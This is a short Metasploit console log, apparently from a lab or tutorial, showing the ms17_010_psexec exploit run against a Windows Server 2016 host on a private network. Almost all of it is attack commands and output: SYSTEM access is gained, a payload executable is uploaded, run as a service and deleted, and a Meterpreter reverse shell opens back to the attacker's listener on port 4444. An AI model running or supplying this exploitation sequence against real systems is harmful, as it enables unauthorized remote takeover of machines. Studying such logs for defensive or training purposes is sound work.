 msf6 exploit(windows/smb/ms17_010_psexec) > set target 2
target => 2
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.192:4444
[*] 192.168.1.97:445 - Target OS: Windows Server 2016 Standard Evaluation 14393
[*] 192.168.1.97:445 - Built a write-what-where primitive...
[+] 192.168.1.97:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.97:445 - Uploading payload... NUDVjWfa.exe
[*] 192.168.1.97:445 - Created \NUDVjWfa.exe...
[+] 192.168.1.97:445 - Service started successfully...
[*] 192.168.1.97:445 - Deleting \NUDVjWfa.exe...
[*] Sending stage (177734 bytes) to 192.168.1.97
[*] Meterpreter session 1 opened (192.168.1.192:4444 -> 192.168.1.97:49775) at 2025-04-27 15:04:50 +0800
meterpreter >